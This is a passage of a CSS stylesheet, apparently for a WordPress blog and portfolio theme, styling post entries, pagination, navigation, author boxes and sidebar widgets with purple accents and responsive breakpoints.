  margin: 0 5px 5px 5px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.posts-pagination .page-numbers.current, .posts-pagination .page-numbers:hover, .posts-pagination .page-numbers:focus {
  border-color: #5629b7;
  background-color: #5629b7;
  color: #fff;
}
.entry-title a {
  color: inherit;
}
.entry-title a:hover {
  color: #5629b7;
}
.entry-featured {
  width: 100%;
}
.entry-featured img {
  -webkit-transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  -khtml-transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  -moz-transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  -ms-transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  -o-transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  width: 100%;
}
.entry-featured .post-image {
  position: relative;
  overflow: hidden;
}
.entry-featured .post-image a {
  display: block;
}
.entry-featured .post-image:hover img {
  -webkit-transform: scale(1.06);
  -khtml-transform: scale(1.06);
  -moz-transform: scale(1.06);
  -ms-transform: scale(1.06);
  -o-transform: scale(1.06);
  transform: scale(1.06);
}
.entry-featured .post-image .entry-more {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  font-size: 20px;
  color: #5629b7;
  background-color: rgba(86, 41, 183, 0.8);
  opacity: 0;
}
.entry-featured .post-image .entry-more i {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.entry-featured .bg-overlay:before {
  background-color: rgba(86, 41, 183, 0.85);
  opacity: 0;
}
.entry-meta, .item-meta {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  margin: 0 0 9px;
}
.entry-meta li, .item-meta li {
  position: relative;
  display: inline-block;
  padding: 0 26px 0 0;
}
.entry-meta li a, .item-meta li a {
  color: inherit;
}
.entry-meta li a:hover, .item-meta li a:hover {
  color: #5629b7;
}
.entry-meta li i, .item-meta li i {
  margin-right: 10px;
  position: relative;
  top: -1px;
}
.entry-meta li:last-child, .item-meta li:last-child {
  padding-right: 0;
}
.entry-meta .item-author, .item-meta .item-author {
  text-transform: capitalize;
}
.single-hentry .entry-title {
  font-size: 38px;
  line-height: 1.444;
  margin-bottom: 17px;
  display: block;
  letter-spacing: -0.03em;
}
@media screen and (max-width: 767px) {
  .single-hentry .entry-title {
    font-size: 26px;
  }
}
.single-hentry .post-image {
  position: relative;
  overflow: hidden;
}
.single-hentry .entry-quote {
  width: 100%;
}
.single-hentry .entry-quote .entry-meta {
  margin-top: 0;
  margin-bottom: 12px;
}
.single-hentry .entry-quote .entry-body {
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.single-hentry.archive {
  margin-bottom: 60px;
  display: flex;
  flex-wrap: wrap;
}
.single-hentry.archive .entry-body {
  width: 100%;
  border: 1px solid #d0e7fa;
  -webkit-border-radius: 0 0 5px 5px;
  -khtml-border-radius: 0 0 5px 5px;
  -moz-border-radius: 0 0 5px 5px;
  -ms-border-radius: 0 0 5px 5px;
  -o-border-radius: 0 0 5px 5px;
  border-radius: 0 0 5px 5px;
  padding: 46px 50px 44px;
}
@media screen and (max-width: 767px) {
  .single-hentry.archive .entry-body {
    padding: 26px 30px 24px;
  }
}
@media screen and (max-width: 575px) {
  .single-hentry.archive .entry-body {
    padding: 16px 15px 14px;
  }
}
.single-hentry.archive .entry-footer {
  padding-top: 34px;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin: 0 -10px;
}
.single-hentry.archive .entry-footer > div {
  padding: 0 10px;
}
.single-hentry.archive .entry-footer .entry-readmore {
  flex-grow: 1;
}
@media screen and (max-width: 575px) {
  .single-hentry.archive .entry-footer {
    display: block;
  }
  .single-hentry.archive .entry-footer .entry-social-share {
    margin-top: 15px;
  }
}
.single-post .format-quote .entry-quote {
  padding: 46px 50px 50px;
  border-style: solid;
  border-width: 1px 1px 0px 1px;
  border-color: #d0e7fa;
}
@media screen and (max-width: 767px) {
  .single-post .format-quote .entry-quote {
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media screen and (max-width: 575px) {
  .single-post .format-quote .entry-quote {
    padding-top: 26px;
    padding-left: 15px;
    padding-right: 15px;
  }
}
.single-post .entry-body {
  padding: 46px 50px 50px;
  border-style: solid;
  border-width: 1px;
  border-color: #d0e7fa;
}
@media screen and (max-width: 767px) {
  .single-post .entry-body {
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media screen and (max-width: 575px) {
  .single-post .entry-body {
    padding-top: 26px;
    padding-left: 15px;
    padding-right: 15px;
  }
}
.single-post .content-area .entry-content {
  font-size: 14px;
  line-height: 2.285;
  margin-bottom: 14px;
}
.single-post .content-area .entry-content > h3 {
  font-size: 36px;
  line-height: 1.5;
  margin-bottom: 17px;
  letter-spacing: -0.03em;
}
@media screen and (max-width: 991px) {
  .single-post .content-area .entry-content > h3 {
    font-size: 24px;
  }
}
.single-post .content-area .entry-content p {
  margin-bottom: 11px;
}
.single-post .content-area .entry-content p:last-child {
  margin-bottom: 0;
}
.single-post .entry-content-bottom, .single-portfolio .entry-content-bottom {
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 10px;
  display: flex;
  flex-wrap: nowrap;
  margin-bottom: 42px;
}
@media screen and (max-width: 575px) {
  .single-post .entry-content-bottom, .single-portfolio .entry-content-bottom {
    display: block;
  }
}
.single-post .entry-content-bottom > div, .single-portfolio .entry-content-bottom > div {
  margin: 20px 0;
}
.single-post .entry-content-bottom label.label, .single-portfolio .entry-content-bottom label.label {
  display: block;
  font-size: 18px;
  color: #0d2335;
  font-weight: 700;
  margin-bottom: 14px;
}
.single-post .entry-content-bottom .entry-tags, .single-portfolio .entry-content-bottom .entry-tags {
  flex-grow: 1;
  margin-right: 30px;
}
@media screen and (max-width: 575px) {
  .single-post .entry-content-bottom .entry-tags, .single-portfolio .entry-content-bottom .entry-tags {
    margin-right: 0;
  }
}
.single-post .entry-content-bottom .entry-tags a, .single-portfolio .entry-content-bottom .entry-tags a {
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  border: 1px solid #d0e7fa;
  line-height: 48px;
  padding: 0 26px;
  color: #758ca0;
  display: inline-block;
  margin-bottom: 20px;
  margin-right: 16px;
}
@media screen and (max-width: 1199px) {
  .single-post .entry-content-bottom .entry-tags a, .single-portfolio .entry-content-bottom .entry-tags a {
    padding-left: 22px;
    padding-right: 22px;
    line-height: 38px;
    margin-right: 6px;
  }
}
.single-post .entry-content-bottom .entry-tags a:hover, .single-portfolio .entry-content-bottom .entry-tags a:hover {
  background-color: #5629b7;
  border-color: #5629b7;
  color: #fff;
}
.single-post .entry-content-bottom .entry-social, .single-portfolio .entry-content-bottom .entry-social {
  text-align: right;
  min-width: 170px;
}
@media screen and (max-width: 575px) {
  .single-post .entry-content-bottom .entry-social, .single-portfolio .entry-content-bottom .entry-social {
    min-width: 100%;
    text-align: left;
  }
}
.single-post .entry-content-bottom .entry-social a, .single-portfolio .entry-content-bottom .entry-social a {
  font-size: 18px;
  color: #758ca0;
  display: inline-block;
  margin-right: 25px;
}
.single-post .entry-content-bottom .entry-social a:last-child, .single-portfolio .entry-content-bottom .entry-social a:last-child {
  margin-right: 0;
}
.single-post .entry-content-bottom .entry-social a:hover, .single-portfolio .entry-content-bottom .entry-social a:hover {
  color: #5629b7;
}
.single-portfolio .entry-content-bottom {
  padding-top: 32px;
  padding-bottom: 20px;
  margin-bottom: 52px;
}
.single-portfolio .entry-navigation {
  margin-bottom: 60px;
  padding-bottom: 51px;
}
.single-portfolio .entry-recent-post {
  border-bottom: 1px solid #eaeaea;
  margin-bottom: 54px;
  padding-bottom: 31px;
}
.single-portfolio .comments-area .comment-list-wrap {
  border: none;
  padding: 0;
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 37px;
  margin-bottom: 53px;
}
.single-portfolio .comments-area .comment-respond {
  border: none;
  padding: 0;
}
.single-portfolio .comments-area .comment-respond:before {
  display: none;
}
.single-portfolio .comments-area .comment-respond .comment-form {
  padding: 50px;
  border-style: solid;
  border-width: 1px;
  border-color: #d0e7fa;
  position: relative;
}
@media screen and (max-width: 767px) {
  .single-portfolio .comments-area .comment-respond .comment-form {
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media screen and (max-width: 575px) {
  .single-portfolio .comments-area .comment-respond .comment-form {
    padding: 30px 15px;
  }
}
@media screen and (max-width: 767px) {
  .single-portfolio .ct-video-button {
    line-height: 60px;
    width: 60px;
    height: 60px;
    font-size: 14px;
  }
}
.entry-content .page-links {
  clear: left;
  padding-top: 10px;
}
.entry-content .page-links span {
  text-align: center;
  display: inline-block;
  height: 26px;
  width: 26px;
  line-height: 26px;
  color: #fff;
  background-color: #5629b7;
  font-size: 14px;
  font-weight: 500;
  margin: 0 3px;
  font-weight: 700;
  -webkit-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -khtml-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -moz-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -ms-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -o-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
}
.entry-content .page-links span span {
  margin: 0;
}
.entry-content .page-links a span {
  background-color: #e0e3e8;
  color: #000;
}
.entry-content .page-links a span:hover {
  background-color: #5629b7;
  color: #fff;
}
.no-results .searchform-wrap {
  position: relative;
}
.no-results .searchform-wrap .search-submit {
  position: absolute;
  right: 0;
  top: 0;
  padding: 0;
  width: 60px;
  line-height: 60px;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
.no-results .searchform-wrap .search-submit:hover {
  background-color: #5629b7;
  border-color: #5629b7;
  color: #fff;
}
.entry-navigation, .post-type-navigation {
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 47px;
  margin-bottom: 42px;
}
.entry-navigation .nav-links, .post-type-navigation .nav-links {
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
}
@media screen and (max-width: 575px) {
  .entry-navigation .nav-links, .post-type-navigation .nav-links {
    display: block;
  }
}
.entry-navigation .nav-links label, .post-type-navigation .nav-links label {
  color: #b2c4d3;
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: 0.2em;
  display: block;
  margin-bottom: 8px;
}
.entry-navigation .nav-links a, .post-type-navigation .nav-links a {
  font-size: 24px;
  line-height: 1.25;
  font-weight: 700;
  letter-spacing: -0.03em;
  color: #0d2335;
}
.entry-navigation .nav-links a:hover, .post-type-navigation .nav-links a:hover {
  color: #5629b7;
}
@media screen and (max-width: 767px) {
  .entry-navigation .nav-links a, .post-type-navigation .nav-links a {
    font-size: 20px;
  }
}
.entry-navigation .nav-item, .post-type-navigation .nav-item {
  width: calc(100% - 60px);
  width: -webkit-calc(100% - 60px);
  width: -ms-calc(100% - 60px);
  width: -o-calc(100% - 60px);
}
.entry-navigation .nav-item.nav-post-next, .post-type-navigation .nav-item.nav-post-next {
  text-align: right;
}
@media screen and (max-width: 575px) {
  .entry-navigation .nav-item, .post-type-navigation .nav-item {
    width: 100%;
  }
  .entry-navigation .nav-item.nav-post-next, .post-type-navigation .nav-item.nav-post-next {
    text-align: left;
  }
}
.entry-navigation .nav-archive, .post-type-navigation .nav-archive {
  width: 120px;
  min-width: 120px;
  text-align: center;
}
.entry-navigation .nav-archive svg, .post-type-navigation .nav-archive svg {
  height: 40px;
}
.entry-navigation .nav-archive svg path, .post-type-navigation .nav-archive svg path {
  fill: #5629b7;
}
@media screen and (max-width: 575px) {
  .entry-navigation .nav-archive, .post-type-navigation .nav-archive {
    display: inline-block;
    vertical-align: middle;
    text-align: left;
    margin: 30px 0;
  }
}
.entry-author-info {
  padding-top: 68px;
}
.entry-author-info .entry-author-info-inner {
  border: 1px solid #d0e7fa;
  padding: 92px 50px 46px;
  position: relative;
  text-align: center;
}
@media screen and (max-width: 575px) {
  .entry-author-info .entry-author-info-inner {
    padding-top: 82px;
    padding-left: 15px;
    padding-right: 15px;
    padding-bottom: 26px;
  }
}
.entry-author-info .entry-author-info-inner .author-avatar img {
  width: 120px;
  -webkit-border-radius: 120px;
  -khtml-border-radius: 120px;
  -moz-border-radius: 120px;
  -ms-border-radius: 120px;
  -o-border-radius: 120px;
  border-radius: 120px;
  border: 6px solid #fff;
  position: absolute;
  top: -60px;
  left: 0;
  right: 0;
  margin: auto;
}
.entry-author-info .entry-author-info-inner .author-name {
  margin-bottom: 9px;
  font-size: 26px;
}
.entry-author-info .entry-author-info-inner .author-name a {
  color: inherit;
}
.entry-author-info .entry-author-info-inner .user-social {
  margin: 0 0 15px;
  list-style: none;
}
.entry-author-info .entry-author-info-inner .user-social li {
  display: inline-block;
}
.entry-author-info .entry-author-info-inner .user-social li a {
  font-size: 12px;
  color: #758ca0;
  display: inline-block;
  margin: 0 6px;
}
.single-portfolio-cta {
  background-color: #0d2335;
  padding: 112px 0;
}
@media screen and (max-width: 767px) {
  .single-portfolio-cta {
    text-align: center;
  }
}
.single-portfolio-cta .row {
  align-items: center;
}
.single-portfolio-cta .portfolio-cta-holder .subtitle {
  font-size: 16px;
  color: #7d94a6;
}
.single-portfolio-cta .portfolio-cta-holder h3 {
  margin-top: 18px;
  margin-bottom: 0;
  font-size: 60px;
  line-height: 1.2;
  color: #fff;
  letter-spacing: -0.02em;
}
@media screen and (max-width: 991px) {
  .single-portfolio-cta .portfolio-cta-holder h3 {
    font-size: 40px;
  }
}
@media screen and (max-width: 767px) {
  .single-portfolio-cta .portfolio-cta-holder h3 {
    font-size: 36px;
    margin-bottom: 35px;
  }
}
@media screen and (max-width: 767px) {
  .single-portfolio-cta .portfolio-cta-button {
    text-align: center !important;
  }
}
.page-template-blog-classic #primary.col-12 {
  max-width: 840px;
  margin: auto;
}
@media screen and (min-width: 1200px) {
  .sidebar-fixed-inner, .col-sidebar-fixed > .vc_column-inner {
    position: -webkit-sticky;
    position: sticky;
    top: 30px;
  }
  .admin-bar .sidebar-fixed-inner, .admin-bar .col-sidebar-fixed > .vc_column-inner {
    top: 62px;
  }
  .header-sticky .sidebar-fixed-inner, .header-sticky .col-sidebar-fixed > .vc_column-inner {
    top: 110px;
  }
  .admin-bar.header-sticky .sidebar-fixed-inner, .admin-bar.header-sticky .col-sidebar-fixed > .vc_column-inner {
    top: 142px;
  }
}
.widget-title {
  font-size: 28px;
  padding-left: 83px;
  margin-bottom: 32px;
  position: relative;
}
.widget-title .line-dot {
  width: 40px;
  height: 4px;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  background-color: #5629b7;
}
.widget-title .line-dot:before, .widget-title .line-dot:after {
  content: '';
  width: 4px;
  height: 4px;
  background-color: #5629b7;
  position: absolute;
  top: 0;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
.widget-title .line-dot:before {
  left: 46px;
}
.widget-title .line-dot:after {
  left: 56px;
}
#secondary .widget {
  margin-bottom: 40px;
  border: 1px solid #d0e7fa;
  background-color: #fff;
  padding: 30px 29px 39px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
#secondary .widget:last-child {
  margin-bottom: 0;
}
#secondary .widget.remove-box {
  padding: 0;
  border: none;
}
@media screen and (max-width: 575px) {
  #secondary .widget {
    padding: 20px 14px 20px;
  }
}
.widget {
  margin-bottom: 30px;
}
.widget.mb-20 {
  margin-bottom: 20px;
}
.widget:last-child {
  margin-bottom: 0;
}
.widget select {
  max-width: 100%;
}
.widget.rm-margin1 {
  margin-bottom: 14px;
}
.widget.rm-margin2 {
  margin-bottom: 20px;
}
.logged-in .hide-logged {
  display: none;
}
ul.menu {
  list-style: none;
  margin: 0;
}
.widget_nav_menu.column3 ul.menu {
  margin: 0 -15px;
  overflow: hidden;
}
.widget_nav_menu.column3 ul.menu li {
  width: 33.33%;
  padding: 0 15px;
  float: left;
}
@media screen and (max-width: 767px) {
  .widget_nav_menu.column3 ul.menu li {
    width: 50%;
  }
}
@media screen and (max-width: 575px) {
  .widget_nav_menu.column3 ul.menu li {
    width: 100%;
  }
}
.widget_nav_menu.column2 ul.menu {
  margin: 0 -15px;
  overflow: hidden;
}
.widget_nav_menu.column2 ul.menu li {
  width: 50%;
  padding: 0 15px;
  float: left;
}
@media screen and (max-width: 575px) {
  .widget_nav_menu.column2 ul.menu li {
    width: 100%;
  }
}
.widget_categories ul, .widget_nav_menu ul, .widget_pages ul, .widget_archive ul, .widget_meta ul, .widget_recent_entries ul {
  list-style: none;
  margin-bottom: 0;
}
#content .widget_categories ul ul ul ul ul, #content .widget_pages ul ul ul ul ul, #content .widget_nav_menu ul ul ul ul ul, #content .widget_meta ul ul ul ul ul, #content .widget_recent_entries ul ul ul ul ul {
  padding-left: 0;
}
#content .widget_product_categories .widget-title, #content .widget_categories .widget-title, #content .widget_nav_menu .widget-title, #content .widget_pages .widget-title, #content .widget_archive .widget-title, #content .widget_meta .widget-title, #content .widget_recent_entries .widget-title {
  margin-bottom: 14px;
}
#content .widget_product_categories ul li, #content .widget_categories ul li, #content .widget_nav_menu ul li, #content .widget_pages ul li, #content .widget_archive ul li, #content .widget_meta ul li, #content .widget_recent_entries ul li {
  font-size: 0px;
}
#content .widget_product_categories ul li a, #content .widget_categories ul li a, #content .widget_nav_menu ul li a, #content .widget_pages ul li a, #content .widget_archive ul li a, #content .widget_meta ul li a, #content .widget_recent_entries ul li a {
  color: #758ca0;
  display: block;
  font-size: 14px;
  padding: 9px 0;
  position: relative;
  border-bottom: 1px solid #eaeaea;
}
#content .widget_product_categories ul li a:before, #content .widget_categories ul li a:before, #content .widget_nav_menu ul li a:before, #content .widget_pages ul li a:before, #content .widget_archive ul li a:before, #content .widget_meta ul li a:before, #content .widget_recent_entries ul li a:before {
  content: "\f105";
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  display: block;
  font-family: "FontAwesome";
  color: #5629b7;
  margin-left: -16px;
  opacity: 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
#content .widget_product_categories ul li:last-child > a, #content .widget_categories ul li:last-child > a, #content .widget_nav_menu ul li:last-child > a, #content .widget_pages ul li:last-child > a, #content .widget_archive ul li:last-child > a, #content .widget_meta ul li:last-child > a, #content .widget_recent_entries ul li:last-child > a {
  border-bottom: none;
}
#content .widget_product_categories ul li.current-menu-item > a, #content .widget_categories ul li.current-menu-item > a, #content .widget_nav_menu ul li.current-menu-item > a, #content .widget_pages ul li.current-menu-item > a, #content .widget_archive ul li.current-menu-item > a, #content .widget_meta ul li.current-menu-item > a, #content .widget_recent_entries ul li.current-menu-item > a, #content .widget_product_categories ul li.current-cat > a, #content .widget_categories ul li.current-cat > a, #content .widget_nav_menu ul li.current-cat > a, #content .widget_pages ul li.current-cat > a, #content .widget_archive ul li.current-cat > a, #content .widget_meta ul li.current-cat > a, #content .widget_recent_entries ul li.current-cat > a, #content .widget_product_categories ul li.current-cat-parent > a, #content .widget_categories ul li.current-cat-parent > a, #content .widget_nav_menu ul li.current-cat-parent > a, #content .widget_pages ul li.current-cat-parent > a, #content .widget_archive ul li.current-cat-parent > a, #content .widget_meta ul li.current-cat-parent > a, #content .widget_recent_entries ul li.current-cat-parent > a, #content .widget_product_categories ul li > a:hover, #content .widget_categories ul li > a:hover, #content .widget_nav_menu ul li > a:hover, #content .widget_pages ul li > a:hover, #content .widget_archive ul li > a:hover, #content .widget_meta ul li > a:hover, #content .widget_recent_entries ul li > a:hover {
  color: inherit;
  padding-left: 18px;
  color: #5629b7;
}
#content .widget_product_categories ul li.current-menu-item > a:before, #content .widget_categories ul li.current-menu-item > a:before, #content .widget_nav_menu ul li.current-menu-item > a:before, #content .widget_pages ul li.current-menu-item > a:before, #content .widget_archive ul li.current-menu-item > a:before, #content .widget_meta ul li.current-menu-item > a:before, #content .widget_recent_entries ul li.current-menu-item > a:before, #content .widget_product_categories ul li.current-cat > a:before, #content .widget_categories ul li.current-cat > a:before, #content .widget_nav_menu ul li.current-cat > a:before, #content .widget_pages ul li.current-cat > a:before, #content .widget_archive ul li.current-cat > a:before, #content .widget_meta ul li.current-cat > a:before, #content .widget_recent_entries ul li.current-cat > a:before, #content .widget_product_categories ul li.current-cat-parent > a:before, #content .widget_categories ul li.current-cat-parent > a:before, #content .widget_nav_menu ul li.current-cat-parent > a:before, #content .widget_pages ul li.current-cat-parent > a:before, #content .widget_archive ul li.current-cat-parent > a:before, #content .widget_meta ul li.current-cat-parent > a:before, #content .widget_recent_entries ul li.current-cat-parent > a:before, #content .widget_product_categories ul li > a:hover:before, #content .widget_categories ul li > a:hover:before, #content .widget_nav_menu ul li > a:hover:before, #content .widget_pages ul li > a:hover:before, #content .widget_archive ul li > a:hover:before, #content .widget_meta ul li > a:hover:before, #content .widget_recent_entries ul li > a:hover:before {
  margin-left: 0;
  opacity: 1;
}
#content .widget_product_categories ul li .sub-menu, #content .widget_categories ul li .sub-menu, #content .widget_nav_menu ul li .sub-menu, #content .widget_pages ul li .sub-menu, #content .widget_archive ul li .sub-menu, #content .widget_meta ul li .sub-menu, #content .widget_recent_entries ul li .sub-menu, #content .widget_product_categories ul li .children, #content .widget_categories ul li .children, #content .widget_nav_menu ul li .children, #content .widget_pages ul li .children, #content .widget_archive ul li .children, #content .widget_meta ul li .children, #content .widget_recent_entries ul li .children {
  padding-left: 12px;
}
#content .widget_product_categories .current-cat > a, #content .widget_categories .current-cat > a, #content .widget_nav_menu .current-cat > a, #content .widget_pages .current-cat > a, #content .widget_archive .current-cat > a, #content .widget_meta .current-cat > a, #content .widget_recent_entries .current-cat > a, #content .widget_product_categories .current-cat-parent > a, #content .widget_categories .current-cat-parent > a, #content .widget_nav_menu .current-cat-parent > a, #content .widget_pages .current-cat-parent > a, #content .widget_archive .current-cat-parent > a, #content .widget_meta .current-cat-parent > a, #content .widget_recent_entries .current-cat-parent > a, #content .widget_product_categories .current-cat-ancestor > a, #content .widget_categories .current-cat-ancestor > a, #content .widget_nav_menu .current-cat-ancestor > a, #content .widget_pages .current-cat-ancestor > a, #content .widget_archive .current-cat-ancestor > a, #content .widget_meta .current-cat-ancestor > a, #content .widget_recent_entries .current-cat-ancestor > a {
  color: #5629b7;
}
#content .widget_product_categories .nice-select ul li, #content .widget_categories .nice-select ul li, #content .widget_nav_menu .nice-select ul li, #content .widget_pages .nice-select ul li, #content .widget_archive .nice-select ul li, #content .widget_meta .nice-select ul li, #content .widget_recent_entries .nice-select ul li {
  border: none;
  font-size: 14px;
  line-height: normal;
  padding: 8px 24px;
  font-weight: 500;
}
#content .vc_wp_custommenu {
  background-color: #5629b7;
  padding: 50px 50px 41px 50px;
}
@media screen and (max-width: 991px) {
  #content .vc_wp_custommenu {
    padding: 30px;
  }
}
#content .vc_wp_custommenu .widgettitle {
  font-size: 30px;
  letter-spacing: -0.03em;
  color: #fff;
  margin-bottom: 19px;
  position: relative;
  padding-top: 17px;
}
#content .vc_wp_custommenu .widgettitle:before {
  width: 40px;
  height: 2px;
  position: absolute;
  left: 0;
  top: 0;
  background-color: #5629b7;
  content: '';
}
#content .vc_wp_custommenu .widget_nav_menu ul li a {
  border: none;
  padding-top: 6px;
  padding-bottom: 6px;
  color: rgba(255, 255, 255, 0.6);
}
#content .vc_wp_custommenu .widget_nav_menu ul li.current-menu-item > a, #content .vc_wp_custommenu .widget_nav_menu ul li.current-cat > a, #content .vc_wp_custommenu .widget_nav_menu ul li.current-cat-parent > a, #content .vc_wp_custommenu .widget_nav_menu ul li > a:hover {
  color: #5629b7;
}
.widget_recent_comments li {
  font-size: 16px;
  line-height: 24px;
  color: #6a6a6a;
}
.widget_recent_comments li + li {
  padding-top: 9px;
  margin-top: 15px;
  border-top: 1px solid rgba(0, 0, 0, 0.085);
}
.widget_recent_comments li span {
  color: #4c4c4c;
  font-weight: 500;
}
.widget_recent_comments li a {
  color: #000001;
  font-weight: 500;
}
.widget_recent_comments li a:hover {
  color: #5629b7;
}
.widget_rss ul {
  list-style: none;
  padding: 0;
}
.widget_rss li {
  margin-bottom: 16px;
}
.widget_rss li:last-child {
  margin-bottom: 0;
}
.widget_rss .rsswidget {
  display: inline-block;
  color: #111;
}
.widget_rss .rsswidget .rss-widget-icon {
  margin-top: -2px;
}
.widget_rss .rss-date {
  font-size: 0.875em;
  font-style: italic;
  display: block;
}
.widget_rss cite {
  font-weight: 700;
  font-size: 0.875em;
}
.widget_calendar th, .widget_calendar td {
  text-align: center;
  padding: 5px;
}
.widget_calendar #prev {
  text-align: left;
}
.widget_calendar #next {
  text-align: right;
}
.widget_calendar caption {
  text-align: center;
}
.widget_calendar #wp-calendar {
  font-size: 13px;
}
.widget_text p {
  margin-bottom: 0;
}
.widget_cms_check_availability {
  background-color: #fff;
  border: 1px solid #e5e5e5 !important;
  -webkit-border-radius: 6px;
  -khtml-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
  margin-bottom: 55px !important;
  padding: 30px !important;
}
.widget_cms_check_availability .select2-selection__arrow {
  display: none !important;
}
.widget_newsletterwidget {
  line-height: 1.714;
}
.widget_newsletterwidget form {
  margin-top: 23px;
  position: relative;
}
.widget_newsletterwidget form .tnp-field-email {
  flex-grow: 1;
  margin-bottom: 0;
}
.widget_newsletterwidget form .tnp-field-email .tnp-email {
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  border: 1px solid #eaedf4;
  height: 60px;
  padding: 10px 25px;
  background-color: transparent;
}
.widget_newsletterwidget form .tnp-field-email .tnp-email:focus {
  border-color: #5629b7;
}
.widget_newsletterwidget form .tnp-field-button {
  margin-top: 15px;
  margin-bottom: 0;
}
.widget_newsletterwidget form .tnp-field-button .tnp-submit {
  background-color: #5629b7;
  border: none;
  line-height: 60px;
  padding: 0 50px;
  font-size: 15px;
  width: inherit;
  -webkit-border-radius: 60px;
  -khtml-border-radius: 60px;
  -moz-border-radius: 60px;
  -ms-border-radius: 60px;
  -o-border-radius: 60px;
  border-radius: 60px;
}
.widget_newsletterwidget form .tnp-field-button .tnp-submit:hover {
  background-color: #5629b7;
}
.widget_newsletterwidget form .tnp-field {
  margin-right: 15px;
}
.widget_newsletterwidget form .tnp-field:last-child {
  margin-right: 0;
}
.widget_ct_recent_posts .layout1 .entry-brief {
  display: flex;
  flex-wrap: nowrap;
  margin-bottom: 20px;
}
.widget_ct_recent_posts .layout1 .entry-brief:last-child {
  margin-bottom: 0px;
}
.widget_ct_recent_posts .layout1 .entry-media {
  width: 80px;
  min-width: 80px;
  margin-right: 20px;
}
.widget_ct_recent_posts .layout1 .entry-media img {
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.widget_ct_recent_posts .layout1 .entry-title {
  margin-top: -4px;
  margin-bottom: 4px;
  font-size: 18px;
  line-height: 20px;
  font-weight: 600;
}
.widget_ct_recent_posts .layout1 .item-time {
  font-size: 14px;
}
.widget_ct_recent_posts .layout1 .item-time i {
  font-size: 16px;
  color: #5629b7;
  margin-right: 8px;
}
.widget_ct_recent_posts .layout2 .entry-brief {
  display: flex;
  flex-wrap: nowrap;
  margin-bottom: 20px;
}
.widget_ct_recent_posts .layout2 .entry-brief:last-child {
  margin-bottom: 0px;
}
.widget_ct_recent_posts .layout2 .entry-media {
  width: 100px;
  min-width: 100px;
  margin-right: 20px;
}
.widget_ct_recent_posts .layout2 .entry-title {
  margin-top: -4px;
  margin-bottom: 6px;
  font-size: 18px;
  line-height: 24px;
  font-family: inherit;
  font-weight: 700;
}
.widget_ct_recent_posts .layout2 .item-author {
